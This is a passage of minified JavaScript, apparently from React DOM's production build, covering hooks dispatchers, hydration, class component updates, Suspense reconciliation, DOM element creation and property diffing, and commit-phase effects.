u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);Jr(i,t.memoizedState)||(Oa=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ea(e){var t=Ki();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Xi,lastRenderedState:e}).dispatch=ma.bind(null,Bi,e),[t.memoizedState,e]}function ta(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Bi.updateQueue)?(t={lastEffect:null},Bi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function na(){return Yi().memoizedState}function ra(e,t,n,r){var o=Ki();Bi.effectTag|=e,o.memoizedState=ta(1|t,n,void 0,void 0===r?null:r)}function oa(e,t,n,r){var o=Yi();r=void 0===r?null:r;var i=void 0;if(null!==Wi){var a=Wi.memoizedState;if(i=a.destroy,null!==r&&qi(r,a.deps))return void ta(t,n,i,r)}Bi.effectTag|=e,o.memoizedState=ta(1|t,n,i,r)}function ia(e,t){return ra(516,4,e,t)}function aa(e,t){return oa(516,4,e,t)}function ua(e,t){return oa(4,2,e,t)}function sa(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function la(e,t,n){return n=null!=n?n.concat([e]):null,oa(4,2,sa.bind(null,t,e),n)}function ca(){}function da(e,t){return Ki().memoizedState=[e,void 0===t?null:t],e}function fa(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&qi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function va(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&qi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function pa(e,t,n){var r=jo();Wo(98>r?98:r,(function(){e(!0)})),Wo(97<r?97:r,(function(){var r=Mi.suspense;Mi.suspense=void 0===t?null:t;try{e(!1),n()}finally{Mi.suspense=r}}))}function ma(e,t,n){var r=Hu(),o=vi.suspense;o={expirationTime:r=qu(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Bi||null!==i&&i===Bi)$i=!0,o.expirationTime=ji,Bi.expirationTime=ji;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.eagerReducer=i,o.eagerState=u,Jr(u,a))return}catch(e){}Uu(e,r)}}var ga={readContext:oi,useCallback:Hi,useContext:Hi,useEffect:Hi,useImperativeHandle:Hi,useLayoutEffect:Hi,useMemo:Hi,useReducer:Hi,useRef:Hi,useState:Hi,useDebugValue:Hi,useResponder:Hi,useDeferredValue:Hi,useTransition:Hi},ha={readContext:oi,useCallback:da,useContext:oi,useEffect:ia,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ra(4,2,sa.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ra(4,2,e,t)},useMemo:function(e,t){var n=Ki();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ki();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ma.bind(null,Bi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Ki().memoizedState=e},useState:ea,useDebugValue:ca,useResponder:Vi,useDeferredValue:function(e,t){var n=ea(e),r=n[0],o=n[1];return ia((function(){var n=Mi.suspense;Mi.suspense=void 0===t?null:t;try{o(e)}finally{Mi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=ea(!1),n=t[0];return t=t[1],[da(pa.bind(null,t,e),[t,e]),n]}},ya={readContext:oi,useCallback:fa,useContext:oi,useEffect:aa,useImperativeHandle:la,useLayoutEffect:ua,useMemo:va,useReducer:Qi,useRef:na,useState:function(){return Qi(Xi)},useDebugValue:ca,useResponder:Vi,useDeferredValue:function(e,t){var n=Qi(Xi),r=n[0],o=n[1];return aa((function(){var n=Mi.suspense;Mi.suspense=void 0===t?null:t;try{o(e)}finally{Mi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Qi(Xi),n=t[0];return t=t[1],[fa(pa.bind(null,t,e),[t,e]),n]}},ba={readContext:oi,useCallback:fa,useContext:oi,useEffect:aa,useImperativeHandle:la,useLayoutEffect:ua,useMemo:va,useReducer:Zi,useRef:na,useState:function(){return Zi(Xi)},useDebugValue:ca,useResponder:Vi,useDeferredValue:function(e,t){var n=Zi(Xi),r=n[0],o=n[1];return aa((function(){var n=Mi.suspense;Mi.suspense=void 0===t?null:t;try{o(e)}finally{Mi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Zi(Xi),n=t[0];return t=t[1],[fa(pa.bind(null,t,e),[t,e]),n]}},_a=null,Ta=null,Aa=!1;function Ca(e,t){var n=xs(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function xa(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Sa(e){if(Aa){var t=Ta;if(t){var n=t;if(!xa(e,t)){if(!(t=Tn(n.nextSibling))||!xa(e,t))return e.effectTag=-1025&e.effectTag|2,Aa=!1,void(_a=e);Ca(_a,n)}_a=e,Ta=Tn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,Aa=!1,_a=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;_a=e}function ka(e){if(e!==_a)return!1;if(!Aa)return wa(e),Aa=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!yn(t,e.memoizedProps))for(t=Ta;t;)Ca(e,t),t=Tn(t.nextSibling);if(wa(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){Ta=Tn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}Ta=null}}else Ta=_a?Tn(e.stateNode.nextSibling):null;return!0}function Ea(){Ta=_a=null,Aa=!1}var Ra=Y.ReactCurrentOwner,Oa=!1;function Fa(e,t,n,r){t.child=null===e?wi(t,null,n,r):Si(t,e.child,n,r)}function La(e,t,n,r,o){n=n.render;var i=t.ref;return ri(t,o),r=Ui(e,t,n,r,i,o),null===e||Oa?(t.effectTag|=1,Fa(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ua(e,t,o))}function Pa(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Ss(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=ks(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Ga(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:Nr)(o,r)&&e.ref===t.ref)?Ua(e,t,i):(t.effectTag|=1,(e=ws(a,r)).ref=t.ref,e.return=t,t.child=e)}function Ga(e,t,n,r,o,i){return null!==e&&Nr(e.memoizedProps,r)&&e.ref===t.ref&&(Oa=!1,o<i)?(t.expirationTime=e.expirationTime,Ua(e,t,i)):Ia(e,t,n,r,i)}function Da(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Ia(e,t,n,r,o){var i=go(n)?po:fo.current;return i=mo(t,i),ri(t,o),n=Ui(e,t,n,r,i,o),null===e||Oa?(t.effectTag|=1,Fa(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ua(e,t,o))}function Ja(e,t,n,r,o){if(go(n)){var i=!0;_o(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),yi(t,n,r),_i(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var s=a.context,l=n.contextType;"object"==typeof l&&null!==l?l=oi(l):l=mo(t,l=go(n)?po:fo.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;d||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||s!==l)&&bi(t,a,r,l),ii=!1;var f=t.memoizedState;a.state=f,di(t,r,a,o),s=t.memoizedState,u!==r||f!==s||vo.current||ii?("function"==typeof c&&(mi(t,n,c,r),s=t.memoizedState),(u=ii||hi(t,n,u,r,f,s,l))?(d||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=s),a.props=r,a.state=s,a.context=l,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,ui(e,t),u=t.memoizedProps,a.props=t.type===t.elementType?u:Ko(t.type,u),s=a.context,"object"==typeof(l=n.contextType)&&null!==l?l=oi(l):l=mo(t,l=go(n)?po:fo.current),(d="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||s!==l)&&bi(t,a,r,l),ii=!1,s=t.memoizedState,a.state=s,di(t,r,a,o),f=t.memoizedState,u!==r||s!==f||vo.current||ii?("function"==typeof c&&(mi(t,n,c,r),f=t.memoizedState),(c=ii||hi(t,n,u,r,s,f,l))?(d||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,f,l),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,f,l)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),a.props=r,a.state=f,a.context=l,r=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),r=!1);return Va(e,t,n,r,i,o)}function Va(e,t,n,r,o,i){Da(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&To(t,n,!1),Ua(e,t,i);r=t.stateNode,Ra.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=Si(t,e.child,null,i),t.child=Si(t,null,u,i)):Fa(e,t,u,i),t.memoizedState=r.state,o&&To(t,n,!0),t.child}function Na(e){var t=e.stateNode;t.pendingContext?yo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&yo(0,t.context,!1),Li(e,t.containerInfo)}var Ma,ja,Ba,Wa={dehydrated:null,retryTime:0};function za(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Ii.current,u=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),lo(Ii,1&a),null===e){if(void 0!==i.fallback&&Sa(t),u){if(u=i.fallback,(i=Es(null,o,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Es(u,o,n,null)).return=t,i.sibling=n,t.memoizedState=Wa,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=wi(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,u){if(i=i.fallback,(n=ws(e,e.pendingProps)).return=t,0==(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return(o=ws(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Wa,t.child=n,o}return n=Si(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=i.fallback,(i=Es(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Es(u,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Wa,t.child=i,n}return t.memoizedState=null,t.child=Si(t,e,i.children,n)}function $a(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),ni(e.return,t)}function Ha(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function qa(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Fa(e,t,r.children,n),0!=(2&(r=Ii.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&$a(e,n);else if(19===e.tag)$a(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(lo(Ii,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Ji(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Ha(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Ji(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Ha(t,!0,n,null,i,t.lastEffect);break;case"together":Ha(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ua(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&as(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=ws(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=ws(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Ka(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ya(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return go(t.type)&&ho(),null;case 3:return Pi(),so(vo),so(fo),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!ka(t)||(t.effectTag|=4),null;case 5:Di(t),n=Fi(Oi.current);var i=t.type;if(null!==e&&null!=t.stateNode)ja(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=Fi(Ei.current),ka(t)){r=t.stateNode,i=t.type;var u=t.memoizedProps;switch(r[xn]=t,r[Sn]=u,i){case"iframe":case"object":case"embed":qt("load",r);break;case"video":case"audio":for(e=0;e<Ye.length;e++)qt(Ye[e],r);break;case"source":qt("error",r);break;case"img":case"image":case"link":qt("error",r),qt("load",r);break;case"form":qt("reset",r),qt("submit",r);break;case"details":qt("toggle",r);break;case"input":Ce(r,u),qt("invalid",r),sn(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!u.multiple},qt("invalid",r),sn(n,"onChange");break;case"textarea":Fe(r,u),qt("invalid",r),sn(n,"onChange")}for(var s in on(i,u),e=null,u)if(u.hasOwnProperty(s)){var l=u[s];"children"===s?"string"==typeof l?r.textContent!==l&&(e=["children",l]):"number"==typeof l&&r.textContent!==""+l&&(e=["children",""+l]):x.hasOwnProperty(s)&&null!=l&&sn(n,s)}switch(i){case"input":_e(r),we(r,u,!0);break;case"textarea":_e(r),Pe(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=ln)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(s=9===n.nodeType?n:n.ownerDocument,e===un&&(e=Ie(i)),e===un?"script"===i?((e=s.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=s.createElement(i,{is:r.is}):(e=s.createElement(i),"select"===i&&(s=e,r.multiple?s.multiple=!0:r.size&&(s.size=r.size))):e=s.createElementNS(e,i),e[xn]=t,e[Sn]=r,Ma(e,t),t.stateNode=e,s=an(i,r),i){case"iframe":case"object":case"embed":qt("load",e),l=r;break;case"video":case"audio":for(l=0;l<Ye.length;l++)qt(Ye[l],e);l=r;break;case"source":qt("error",e),l=r;break;case"img":case"image":case"link":qt("error",e),qt("load",e),l=r;break;case"form":qt("reset",e),qt("submit",e),l=r;break;case"details":qt("toggle",e),l=r;break;case"input":Ce(e,r),l=Ae(e,r),qt("invalid",e),sn(n,"onChange");break;case"option":l=Ee(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=o({},r,{value:void 0}),qt("invalid",e),sn(n,"onChange");break;case"textarea":Fe(e,r),l=Oe(e,r),qt("invalid",e),sn(n,"onChange");break;default:l=r}on(i,l);var c=l;for(u in c)if(c.hasOwnProperty(u)){var d=c[u];"style"===u?nn(e,d):"dangerouslySetInnerHTML"===u?null!=(d=d?d.__html:void 0)&&Ne(e,d):"children"===u?"string"==typeof d?("textarea"!==i||""!==d)&&Me(e,d):"number"==typeof d&&Me(e,""+d):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(x.hasOwnProperty(u)?null!=d&&sn(n,u):null!=d&&X(e,u,d,s))}switch(i){case"input":_e(e),we(e,r,!1);break;case"textarea":_e(e),Pe(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ye(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Re(e,!!r.multiple,n,!1):null!=r.defaultValue&&Re(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof l.onClick&&(e.onclick=ln)}hn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Ba(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=Fi(Oi.current),Fi(Ei.current),ka(t)?(n=t.stateNode,r=t.memoizedProps,n[xn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[xn]=t,t.stateNode=n)}return null;case 13:return so(Ii),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&ka(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(u=t.firstEffect)?(t.firstEffect=i,i.nextEffect=u):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Ii.current)?ku===_u&&(ku=Tu):(ku!==_u&&ku!==Tu||(ku=Au),0!==Lu&&null!==xu&&(Ps(xu,wu),Gs(xu,Lu)))),(n||r)&&(t.effectTag|=4),null);case 4:return Pi(),null;case 10:return ti(t),null;case 17:return go(t.type)&&ho(),null;case 19:if(so(Ii),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(u=r.rendering)){if(i)Ka(r,!1);else if(ku!==_u||null!==e&&0!=(64&e.effectTag))for(u=t.child;null!==u;){if(null!==(e=Ji(u))){for(t.effectTag|=64,Ka(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)u=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,u=e.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),r=r.sibling;return lo(Ii,1&Ii.current|2),t.child}u=u.sibling}}else{if(!i)if(null!==(e=Ji(u))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Ka(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Mo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,Ka(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Mo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Mo(),n.sibling=null,t=Ii.current,lo(Ii,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Xa(e){switch(e.tag){case 1:go(e.type)&&ho();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Pi(),so(vo),so(fo),0!=(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Di(e),null;case 13:return so(Ii),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return so(Ii),null;case 4:return Pi(),null;case 10:return ti(e),null;default:return null}}function Qa(e,t){return{value:e,source:t,stack:he(t)}}Ma=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ja=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u,s,l=t.stateNode;switch(Fi(Ei.current),e=null,n){case"input":a=Ae(l,a),r=Ae(l,r),e=[];break;case"option":a=Ee(l,a),r=Ee(l,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=Oe(l,a),r=Oe(l,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(l.onclick=ln)}for(u in on(n,r),n=null,a)if(!r.hasOwnProperty(u)&&a.hasOwnProperty(u)&&null!=a[u])if("style"===u)for(s in l=a[u])l.hasOwnProperty(s)&&(n||(n={}),n[s]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(x.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var c=r[u];if(l=null!=a?a[u]:void 0,r.hasOwnProperty(u)&&c!==l&&(null!=c||null!=l))if("style"===u)if(l){for(s in l)!l.hasOwnProperty(s)||c&&c.hasOwnProperty(s)||(n||(n={}),n[s]="");for(s in c)c.hasOwnProperty(s)&&l[s]!==c[s]&&(n||(n={}),n[s]=c[s])}else n||(e||(e=[]),e.push(u,n)),n=c;else"dangerouslySetInnerHTML"===u?(c=c?c.__html:void 0,l=l?l.__html:void 0,null!=c&&l!==c&&(e=e||[]).push(u,c)):"children"===u?l===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(u,""+c):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(x.hasOwnProperty(u)?(null!=c&&sn(i,u),e||l===c||(e=[])):(e=e||[]).push(u,c))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Ba=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Za="function"==typeof WeakSet?WeakSet:Set;function eu(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=he(n)),null!==n&&ge(n.type),t=t.value,null!==e&&1===e.tag&&ge(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function tu(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){ys(e,t)}else t.current=null}function nu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Ko(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function ru(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function ou(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function iu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void ou(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Ko(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&fi(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}fi(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&hn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&It(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function au(e,t,n){switch("function"==typeof As&&As(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Wo(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(e){ys(o,e)}}e=e.next}while(e!==r)}))}break;case 1:tu(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){ys(e,t)}}(t,n);break;case 5:tu(t);break;case 4:cu(e,t,n)}}function uu(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&uu(t)}function su(e){return 5===e.tag||3===e.tag||4===e.tag}function lu(e){e:{for(var t=e.return;null!==t;){if(su(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Me(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||su(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var 